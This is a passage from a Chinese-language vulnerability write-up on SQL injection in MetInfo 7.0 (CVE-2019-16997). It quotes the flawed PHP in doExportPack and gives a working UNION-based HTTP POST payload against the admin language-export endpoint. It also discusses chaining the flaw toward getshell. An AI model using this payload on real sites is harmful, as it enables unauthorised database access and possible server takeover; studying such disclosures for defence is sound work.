</span></span><span class=line><span class=cl>        <span class=nv>$query</span> <span class=o>=</span> <span class=s2>&#34;SELECT name,value FROM </span><span class=si>{</span><span class=nv>$_M</span><span class=p>[</span><span class=s1>&#39;table&#39;</span><span class=p>][</span><span class=s1>&#39;language&#39;</span><span class=p>]</span><span class=si>}</span><span class=s2> WHERE lang=&#39;</span><span class=si>{</span><span class=nv>$editor</span><span class=si>}</span><span class=s2>&#39; AND site =&#39;0&#39; </span><span class=si>{</span><span class=nv>$sql</span><span class=si>}</span><span class=s2>&#34;</span><span class=p>;</span>
</span></span><span class=line><span class=cl>        <span class=nv>$language_data</span> <span class=o>=</span> <span class=nx>DB</span><span class=o>::</span><span class=na>get_all</span><span class=p>(</span><span class=nv>$query</span><span class=p>);</span>
</span></span><span class=line><span class=cl>        <span class=nv>$lang_pack_url</span> <span class=o>=</span> <span class=nx>PATH_WEB</span> <span class=o>.</span> <span class=s1>&#39;cache/language_web_&#39;</span> <span class=o>.</span> <span class=nv>$editor</span> <span class=o>.</span> <span class=s1>&#39;.ini&#39;</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>    <span class=k>foreach</span> <span class=p>(</span><span class=nv>$language_data</span> <span class=k>as</span> <span class=nv>$key</span> <span class=o>=&gt;</span> <span class=nv>$val</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>        <span class=nx>file_put_contents</span><span class=p>(</span><span class=nv>$lang_pack_url</span><span class=p>,</span> <span class=nv>$val</span><span class=p>[</span><span class=s1>&#39;name&#39;</span><span class=p>]</span> <span class=o>.</span> <span class=s1>&#39;=&#39;</span> <span class=o>.</span> <span class=nv>$val</span><span class=p>[</span><span class=s1>&#39;value&#39;</span><span class=p>]</span> <span class=o>.</span> <span class=nx>PHP_EOL</span><span class=p>,</span> <span class=nx>FILE_APPEND</span><span class=p>);</span>
</span></span><span class=line><span class=cl>    <span class=p>}</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p><code>$appno</code>直接拼接 当<code>site</code>等于web或者admin时造成sql注入</p><p>找下有没有调用这个函数传参的</p><p>app/system/language/admin/language_general.class.php:90</p><div class="code-block highlight is-open show-line-numbers tw-group tw-my-2"><div class="tw-flex
tw-flex-row
tw-flex-1
tw-justify-between
tw-w-full tw-bg-bgColor-secondary"><button class="code-block-button
tw-mx-2
tw-flex
tw-flex-row
tw-flex-1" aria-hidden=true><div class="group-[.is-open]:tw-rotate-90 tw-transition-[transform] tw-duration-500 tw-ease-in-out print:!tw-hidden tw-w-min tw-h-min tw-my-1 tw-mx-1"><svg class="icon" viewBox="0 0 320 512"><path d="M285.476 272.971 91.132 467.314c-9.373 9.373-24.569 9.373-33.941.0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941.0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"/></svg></div><p class="tw-select-none !tw-my-1">php</p></button><div class=tw-flex><button class="line-number-button
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.show-line-numbers]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle line numbers"><svg class="icon" viewBox="0 0 512 512"><path d="M61.77 401l17.5-20.15a19.92 19.92.0 005.07-14.19v-3.31C84.34 356 80.5 352 73 352H16a8 8 0 00-8 8v16a8 8 0 008 8h22.83a157.41 157.41.0 00-11 12.31l-5.61 7c-4 5.07-5.25 10.13-2.8 14.88l1.05 1.93c3 5.76 6.29 7.88 12.25 7.88h4.73c10.33.0 15.94 2.44 15.94 9.09.0 4.72-4.2 8.22-14.36 8.22a41.54 41.54.0 01-15.47-3.12c-6.49-3.88-11.74-3.5-15.6 3.12l-5.59 9.31c-3.72 6.13-3.19 11.72 2.63 15.94 7.71 4.69 20.38 9.44 37 9.44 34.16.0 48.5-22.75 48.5-44.12-.03-14.38-9.12-29.76-28.73-34.88zM496 224H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-160H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16V80a16 16 0 00-16-16zm0 320H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zM16 160h64a8 8 0 008-8v-16a8 8 0 00-8-8H64V40a8 8 0 00-8-8H32a8 8 0 00-7.14 4.42l-8 16A8 8 0 0024 64h8v64H16a8 8 0 00-8 8v16a8 8 0 008 8zm-3.91 160H80a8 8 0 008-8v-16a8 8 0 00-8-8H41.32c3.29-10.29 48.34-18.68 48.34-56.44.0-29.06-25-39.56-44.47-39.56-21.36.0-33.8 10-40.46 18.75-4.37 5.59-3 10.84 2.8 15.37l8.58 6.88c5.61 4.56 11 2.47 16.12-2.44a13.44 13.44.0 019.46-3.84c3.33.0 9.28 1.56 9.28 8.75C51 248.19.0 257.31.0 304.59v4C0 316 5.08 320 12.09 320z"/></svg></button>
<button class="wrap-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.is-wrap]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle code wrap"><svg class="icon" viewBox="0 0 448 512"><path d="M16 132h416c8.837.0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163.0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
<button class="copy-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
hover:tw-text-fgColor-link
print:!tw-hidden" title="Copy code">
<span class="copy-icon tw-block"><svg class="icon" viewBox="0 0 448 512"><path d="M433.941 65.941l-51.882-51.882A48 48 0 00348.118.0H176c-26.51.0-48 21.49-48 48v48H48c-26.51.0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h224c26.51.0 48-21.49 48-48v-48h80c26.51.0 48-21.49 48-48V99.882a48 48 0 00-14.059-33.941zM266 464H54a6 6 0 01-6-6V150a6 6 0 016-6h74v224c0 26.51 21.49 48 48 48h96v42a6 6 0 01-6 6zm128-96H182a6 6 0 01-6-6V54a6 6 0 016-6h106v88c0 13.255 10.745 24 24 24h88v202a6 6 0 01-6 6zm6-256h-64V48h9.632c1.591.0 3.117.632 4.243 1.757l48.368 48.368a6 6 0 011.757 4.243V112z"/></svg></span>
<span class="check-icon tw-hidden"><svg class="icon" viewBox="0 0 512 512"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206.0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204.0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204.0l36.203 36.204c9.997 9.997 9.997 26.206.0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"/></svg></span>
</button>
<button class="tw-select-none
tw-mx-2
tw-block
group-[.is-open]:tw-hidden
print:!tw-hidden" disabled aria-hidden=true><svg class="icon" viewBox="0 0 512 512"><path d="M328 256c0 39.8-32.2 72-72 72s-72-32.2-72-72 32.2-72 72-72 72 32.2 72 72zm104-72c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72zm-352 0c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72z"/></svg></button></div></div><pre style=counter-reset:codeblock class="tw-block tw-m-0 tw-p-0"><code id=codeblock-id-5 class="chroma
!tw-block
tw-p-0
tw-m-0
tw-transition-[max-height]
tw-duration-500
tw-ease-in-out
group-[.is-closed]:!tw-max-h-0
group-[.is-wrap]:tw-text-wrap
tw-overflow-y-hidden
tw-overflow-x-auto
tw-scrollbar-thin"><span class=line><span class=cl><span class=k>public</span> <span class=k>function</span> <span class=nf>doExportPack</span><span class=p>()</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>global</span> <span class=nv>$_M</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>    <span class=k>if</span> <span class=p>(</span><span class=o>!</span><span class=nx>isset</span><span class=p>(</span><span class=nv>$_M</span><span class=p>[</span><span class=s1>&#39;form&#39;</span><span class=p>][</span><span class=s1>&#39;editor&#39;</span><span class=p>])</span> <span class=o>||</span> <span class=o>!</span><span class=nv>$_M</span><span class=p>[</span><span class=s1>&#39;form&#39;</span><span class=p>][</span><span class=s1>&#39;editor&#39;</span><span class=p>])</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>        <span class=nv>$this</span><span class=o>-&gt;</span><span class=na>error</span><span class=p>(</span><span class=nv>$_M</span><span class=p>[</span><span class=s1>&#39;word&#39;</span><span class=p>][</span><span class=s1>&#39;js41&#39;</span><span class=p>]);</span>
</span></span><span class=line><span class=cl>    <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>    <span class=nv>$editor</span> <span class=o>=</span> <span class=nv>$_M</span><span class=p>[</span><span class=s1>&#39;form&#39;</span><span class=p>][</span><span class=s1>&#39;editor&#39;</span><span class=p>];</span>
</span></span><span class=line><span class=cl>    <span class=nv>$site</span> <span class=o>=</span> <span class=nx>isset</span><span class=p>(</span><span class=nv>$_M</span><span class=p>[</span><span class=s1>&#39;form&#39;</span><span class=p>][</span><span class=s1>&#39;site&#39;</span><span class=p>])</span> <span class=o>?</span> <span class=nv>$_M</span><span class=p>[</span><span class=s1>&#39;form&#39;</span><span class=p>][</span><span class=s1>&#39;site&#39;</span><span class=p>]</span> <span class=o>:</span> <span class=s1>&#39;&#39;</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=nv>$appno</span> <span class=o>=</span> <span class=nv>$_M</span><span class=p>[</span><span class=s1>&#39;form&#39;</span><span class=p>][</span><span class=s1>&#39;appno&#39;</span><span class=p>]</span> <span class=o>?</span> <span class=nv>$_M</span><span class=p>[</span><span class=s1>&#39;form&#39;</span><span class=p>][</span><span class=s1>&#39;appno&#39;</span><span class=p>]</span> <span class=o>:</span> <span class=s1>&#39;&#39;</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=nv>$filename</span> <span class=o>=</span> <span class=nx>PATH_WEB</span> <span class=o>.</span> <span class=s1>&#39;cache/language_&#39;</span> <span class=o>.</span> <span class=nv>$site</span> <span class=o>.</span> <span class=s1>&#39;_&#39;</span> <span class=o>.</span> <span class=nv>$editor</span> <span class=o>.</span> <span class=s1>&#39;.ini&#39;</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>    <span class=nx>delfile</span><span class=p>(</span><span class=nv>$filename</span><span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>    <span class=c1>//获取后台语言包
</span></span></span><span class=line><span class=cl><span class=c1></span>    <span class=nv>$this</span><span class=o>-&gt;</span><span class=na>doget_admin_pack</span><span class=p>(</span><span class=nv>$appno</span><span class=p>,</span><span class=nv>$site</span><span class=p>,</span><span class=nv>$editor</span><span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>    <span class=nv>$filename</span> <span class=o>=</span> <span class=nx>realpath</span><span class=p>(</span><span class=nv>$filename</span><span class=p>);</span>
</span></span><span class=line><span class=cl>    <span class=nx>header</span><span class=p>(</span><span class=s2>&#34;&#34;</span><span class=p>);</span>
</span></span><span class=line><span class=cl>    <span class=nx>Header</span><span class=p>(</span><span class=s2>&#34;Content-type:  application/octet-stream &#34;</span><span class=p>);</span>
</span></span><span class=line><span class=cl>    <span class=nx>Header</span><span class=p>(</span><span class=s2>&#34;Accept-Ranges:  bytes &#34;</span><span class=p>);</span>
</span></span><span class=line><span class=cl>    <span class=nx>Header</span><span class=p>(</span><span class=s2>&#34;Accept-Length: &#34;</span> <span class=o>.</span> <span class=nx>filesize</span><span class=p>(</span><span class=nv>$filename</span><span class=p>));</span>
</span></span><span class=line><span class=cl>    <span class=nx>header</span><span class=p>(</span><span class=s2>&#34;Content-Disposition:  attachment;  filename=language_</span><span class=si>{</span><span class=nv>$site</span><span class=si>}</span><span class=s2>_&#34;</span> <span class=o>.</span> <span class=nv>$appno</span> <span class=o>.</span><span class=s1>&#39;_&#39;</span><span class=o>.</span> <span class=nv>$editor</span> <span class=o>.</span> <span class=s2>&#34;.ini&#34;</span><span class=p>);</span>
</span></span><span class=line><span class=cl>    <span class=c1>//写日志
</span></span></span><span class=line><span class=cl><span class=c1></span>    <span class=nv>$log_name</span> <span class=o>=</span> <span class=nv>$_M</span><span class=p>[</span><span class=s1>&#39;form&#39;</span><span class=p>][</span><span class=s1>&#39;site&#39;</span><span class=p>]</span> <span class=o>?</span> <span class=s1>&#39;langadmin&#39;</span> <span class=o>:</span> <span class=s1>&#39;langweb&#39;</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=nx>logs</span><span class=o>::</span><span class=na>addAdminLog</span><span class=p>(</span><span class=nv>$log_name</span><span class=p>,</span><span class=s1>&#39;language_outputlang_v6&#39;</span><span class=p>,</span><span class=s1>&#39;jsok&#39;</span><span class=p>,</span><span class=s1>&#39;doExportPack&#39;</span><span class=p>);</span>
</span></span><span class=line><span class=cl>    <span class=nx>readfile</span><span class=p>(</span><span class=nv>$filename</span><span class=p>);</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>看下代码，首先要传递参数<code>editor</code>跳出第一个if语句块，然后<code>site</code>和<code>appno</code>直接传入<code>doget_admin_pack()</code>函数，参数都可控，妥妥的注入。</p><p>payload</p><div class="code-block highlight is-open show-line-numbers tw-group tw-my-2"><div class="tw-flex
tw-flex-row
tw-flex-1
tw-justify-between
tw-w-full tw-bg-bgColor-secondary"><button class="code-block-button
tw-mx-2
tw-flex
tw-flex-row
tw-flex-1" aria-hidden=true><div class="group-[.is-open]:tw-rotate-90 tw-transition-[transform] tw-duration-500 tw-ease-in-out print:!tw-hidden tw-w-min tw-h-min tw-my-1 tw-mx-1"><svg class="icon" viewBox="0 0 320 512"><path d="M285.476 272.971 91.132 467.314c-9.373 9.373-24.569 9.373-33.941.0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941.0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"/></svg></div><p class="tw-select-none !tw-my-1">http</p></button><div class=tw-flex><button class="line-number-button
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.show-line-numbers]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle line numbers"><svg class="icon" viewBox="0 0 512 512"><path d="M61.77 401l17.5-20.15a19.92 19.92.0 005.07-14.19v-3.31C84.34 356 80.5 352 73 352H16a8 8 0 00-8 8v16a8 8 0 008 8h22.83a157.41 157.41.0 00-11 12.31l-5.61 7c-4 5.07-5.25 10.13-2.8 14.88l1.05 1.93c3 5.76 6.29 7.88 12.25 7.88h4.73c10.33.0 15.94 2.44 15.94 9.09.0 4.72-4.2 8.22-14.36 8.22a41.54 41.54.0 01-15.47-3.12c-6.49-3.88-11.74-3.5-15.6 3.12l-5.59 9.31c-3.72 6.13-3.19 11.72 2.63 15.94 7.71 4.69 20.38 9.44 37 9.44 34.16.0 48.5-22.75 48.5-44.12-.03-14.38-9.12-29.76-28.73-34.88zM496 224H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-160H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16V80a16 16 0 00-16-16zm0 320H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zM16 160h64a8 8 0 008-8v-16a8 8 0 00-8-8H64V40a8 8 0 00-8-8H32a8 8 0 00-7.14 4.42l-8 16A8 8 0 0024 64h8v64H16a8 8 0 00-8 8v16a8 8 0 008 8zm-3.91 160H80a8 8 0 008-8v-16a8 8 0 00-8-8H41.32c3.29-10.29 48.34-18.68 48.34-56.44.0-29.06-25-39.56-44.47-39.56-21.36.0-33.8 10-40.46 18.75-4.37 5.59-3 10.84 2.8 15.37l8.58 6.88c5.61 4.56 11 2.47 16.12-2.44a13.44 13.44.0 019.46-3.84c3.33.0 9.28 1.56 9.28 8.75C51 248.19.0 257.31.0 304.59v4C0 316 5.08 320 12.09 320z"/></svg></button>
<button class="wrap-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.is-wrap]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle code wrap"><svg class="icon" viewBox="0 0 448 512"><path d="M16 132h416c8.837.0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163.0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
<button class="copy-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
hover:tw-text-fgColor-link
print:!tw-hidden" title="Copy code">
<span class="copy-icon tw-block"><svg class="icon" viewBox="0 0 448 512"><path d="M433.941 65.941l-51.882-51.882A48 48 0 00348.118.0H176c-26.51.0-48 21.49-48 48v48H48c-26.51.0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h224c26.51.0 48-21.49 48-48v-48h80c26.51.0 48-21.49 48-48V99.882a48 48 0 00-14.059-33.941zM266 464H54a6 6 0 01-6-6V150a6 6 0 016-6h74v224c0 26.51 21.49 48 48 48h96v42a6 6 0 01-6 6zm128-96H182a6 6 0 01-6-6V54a6 6 0 016-6h106v88c0 13.255 10.745 24 24 24h88v202a6 6 0 01-6 6zm6-256h-64V48h9.632c1.591.0 3.117.632 4.243 1.757l48.368 48.368a6 6 0 011.757 4.243V112z"/></svg></span>
<span class="check-icon tw-hidden"><svg class="icon" viewBox="0 0 512 512"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206.0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204.0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204.0l36.203 36.204c9.997 9.997 9.997 26.206.0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"/></svg></span>
</button>
<button class="tw-select-none
tw-mx-2
tw-block
group-[.is-open]:tw-hidden
print:!tw-hidden" disabled aria-hidden=true><svg class="icon" viewBox="0 0 512 512"><path d="M328 256c0 39.8-32.2 72-72 72s-72-32.2-72-72 32.2-72 72-72 72 32.2 72 72zm104-72c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72zm-352 0c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72z"/></svg></button></div></div><pre style=counter-reset:codeblock class="tw-block tw-m-0 tw-p-0"><code id=codeblock-id-6 class="chroma
!tw-block
tw-p-0
tw-m-0
tw-transition-[max-height]
tw-duration-500
tw-ease-in-out
group-[.is-closed]:!tw-max-h-0
group-[.is-wrap]:tw-text-wrap
tw-overflow-y-hidden
tw-overflow-x-auto
tw-scrollbar-thin"><span class=line><span class=cl><span class=nf>POST</span> <span class=nn>/admin/?n=language&amp;c=language_general&amp;a=doExportPack</span> <span class=kr>HTTP</span><span class=o>/</span><span class=m>1.1</span>
</span></span><span class=line><span class=cl><span class=n>Host</span><span class=o>:</span> <span class=l>php.local</span>
</span></span><span class=line><span class=cl><span class=n>Content-Length</span><span class=o>:</span> <span class=l>58</span>
</span></span><span class=line><span class=cl><span class=n>Origin</span><span class=o>:</span> <span class=l>http://php.local</span>
</span></span><span class=line><span class=cl><span class=n>X-Requested-With</span><span class=o>:</span> <span class=l>XMLHttpRequest</span>
</span></span><span class=line><span class=cl><span class=n>User-Agent</span><span class=o>:</span> <span class=l>Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36</span>
</span></span><span class=line><span class=cl><span class=n>Content-Type</span><span class=o>:</span> <span class=l>application/x-www-form-urlencoded; charset=UTF-8</span>
</span></span><span class=line><span class=cl><span class=n>Cookie</span><span class=o>:</span> <span class=l>XDEBUG_SESSION=PHPSTORM; PHPSESSID=40d2af28a4c309bbb824dc957af59b11; arrlanguage=metinfo; re_url=http%3A%2F%2Fphp.local%2Fadmin%2F; met_auth=65acz4xG7IkP%2BqmPuO%2FIvPsKt4luK6Te34p%2F2BHXEosgKHUwk8dKQRHs7y4Ea9mCH1egudtuz%2Bl02L3eIhMLs7%2FDMw; met_key=PLBqK9J; page_iframe_url=http%3A%2F%2Fphp.local%2Findex.php%3Flang%3Dcn%26pageset%3D1</span>
</span></span><span class=line><span class=cl><span class=n>Connection</span><span class=o>:</span> <span class=l>close</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>appno= 1 union SELECT user(),database()&amp;editor=cn&amp;site=web</span></span></code></pre></div><p><figure><a class=lightgallery href=https://y4er.com/img/uploads/20190928223704.png title=20190928223704 data-thumbnail=https://y4er.com/img/uploads/20190928223704.png><img loading=lazy src=https://y4er.com/img/uploads/20190928223704.png alt=20190928223704></a><figcaption class=image-caption>20190928223704</figcaption></figure></p><h2 id=组合拳 class=headerLink><a href=#%e7%bb%84%e5%90%88%e6%8b%b3 class=header-mark></a>3 组合拳</h2><p>在前文中提到了metinfo6.2.0配合注入getshell的姿势，但是在metinfo7.0中增加了后缀校验，无法getshell，很可惜。</p><p>app/system/include/class/web.class.php:757</p><div class="code-block highlight is-open show-line-numbers tw-group tw-my-2"><div class="tw-flex
tw-flex-row
tw-flex-1
tw-justify-between
tw-w-full tw-bg-bgColor-secondary"><button class="code-block-button
tw-mx-2
tw-flex
tw-flex-row
tw-flex-1" aria-hidden=true><div class="group-[.is-open]:tw-rotate-90 tw-transition-[transform] tw-duration-500 tw-ease-in-out print:!tw-hidden tw-w-min tw-h-min tw-my-1 tw-mx-1"><svg class="icon" viewBox="0 0 320 512"><path d="M285.476 272.971 91.132 467.314c-9.373 9.373-24.569 9.373-33.941.0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941.0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"/></svg></div><p class="tw-select-none !tw-my-1">php</p></button><div class=tw-flex><button class="line-number-button
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.show-line-numbers]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle line numbers"><svg class="icon" viewBox="0 0 512 512"><path d="M61.77 401l17.5-20.15a19.92 19.92.0 005.07-14.19v-3.31C84.34 356 80.5 352 73 352H16a8 8 0 00-8 8v16a8 8 0 008 8h22.83a157.41 157.41.0 00-11 12.31l-5.61 7c-4 5.07-5.25 10.13-2.8 14.88l1.05 1.93c3 5.76 6.29 7.88 12.25 7.88h4.73c10.33.0 15.94 2.44 15.94 9.09.0 4.72-4.2 8.22-14.36 8.22a41.54 41.54.0 01-15.47-3.12c-6.49-3.88-11.74-3.5-15.6 3.12l-5.59 9.31c-3.72 6.13-3.19 11.72 2.63 15.94 7.71 4.69 20.38 9.44 37 9.44 34.16.0 48.5-22.75 48.5-44.12-.03-14.38-9.12-29.76-28.73-34.88zM496 224H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-160H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16V80a16 16 0 00-16-16zm0 320H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zM16 160h64a8 8 0 008-8v-16a8 8 0 00-8-8H64V40a8 8 0 00-8-8H32a8 8 0 00-7.14 4.42l-8 16A8 8 0 0024 64h8v64H16a8 8 0 00-8 8v16a8 8 0 008 8zm-3.91 160H80a8 8 0 008-8v-16a8 8 0 00-8-8H41.32c3.29-10.29 48.34-18.68 48.34-56.44.0-29.06-25-39.56-44.47-39.56-21.36.0-33.8 10-40.46 18.75-4.37 5.59-3 10.84 2.8 15.37l8.58 6.88c5.61 4.56 11 2.47 16.12-2.44a13.44 13.44.0 019.46-3.84c3.33.0 9.28 1.56 9.28 8.75C51 248.19.0 257.31.0 304.59v4C0 316 5.08 320 12.09 320z"/></svg></button>
<button class="wrap-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.is-wrap]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle code wrap"><svg class="icon" viewBox="0 0 448 512"><path d="M16 132h416c8.837.0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163.0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
<button class="copy-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
hover:tw-text-fgColor-link
print:!tw-hidden" title="Copy code">
<span class="copy-icon tw-block"><svg class="icon" viewBox="0 0 448 512"><path d="M433.941 65.941l-51.882-51.882A48 48 0 00348.118.0H176c-26.51.0-48 21.49-48 48v48H48c-26.51.0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h224c26.51.0 48-21.49 48-48v-48h80c26.51.0 48-21.49 48-48V99.882a48 48 0 00-14.059-33.941zM266 464H54a6 6 0 01-6-6V150a6 6 0 016-6h74v224c0 26.51 21.49 48 48 48h96v42a6 6 0 01-6 6zm128-96H182a6 6 0 01-6-6V54a6 6 0 016-6h106v88c0 13.255 10.745 24 24 24h88v202a6 6 0 01-6 6zm6-256h-64V48h9.632c1.591.0 3.117.632 4.243 1.757l48.368 48.368a6 6 0 011.757 4.243V112z"/></svg></span>
<span class="check-icon tw-hidden"><svg class="icon" viewBox="0 0 512 512"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206.0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204.0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204.0l36.203 36.204c9.997 9.997 9.997 26.206.0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"/></svg></span>
</button>
<button class="tw-select-none
tw-mx-2
tw-block
group-[.is-open]:tw-hidden
print:!tw-hidden" disabled aria-hidden=true><svg class="icon" viewBox="0 0 512 512"><path d="M328 256c0 39.8-32.2 72-72 72s-72-32.2-72-72 32.2-72 72-72 72 32.2 72 72zm104-72c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72zm-352 0c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72z"/></svg></button></div></div><pre style=counter-reset:codeblock class="tw-block tw-m-0 tw-p-0"><code id=codeblock-id-7 class="chroma
!tw-block
tw-p-0
tw-m-0
tw-transition-[max-height]
tw-duration-500
tw-ease-in-out
group-[.is-closed]:!tw-max-h-0
group-[.is-wrap]:tw-text-wrap
tw-overflow-y-hidden
tw-overflow-x-auto
tw-scrollbar-thin"><span class=line><span class=cl><span class=k>if</span> <span class=p>(</span><span class=nx>stristr</span><span class=p>(</span><span class=nv>$filename</span><span class=p>,</span> <span class=s1>&#39;.php&#39;</span><span class=p>))</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=nx>jsoncallback</span><span class=p>(</span><span class=k>array</span><span class=p>(</span><span class=s1>&#39;suc&#39;</span> <span class=o>=&gt;</span> <span class=mi>0</span><span class=p>));</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>但是这个点仍然可以上传其他后缀的文件，通过这个点配合解析漏洞或者文件包含来getshell未免不可行。</p><p>想到了htaccess和.user.ini的同学别费力气了，写文件没办法换行，如果有师傅有新姿势，欢迎评论指点啊！</p><h2 id=总结 class=headerLink><a href=#%e6%80%bb%e7%bb%93 class=header-mark></a>4 总结</h2><p>metinfo7.0的注入实际上还有很多，不过很多都是delete型的注入，我在这里挑了两个回显的注入，欢迎师傅们补充交流。</p><p>CVE-2019-16997
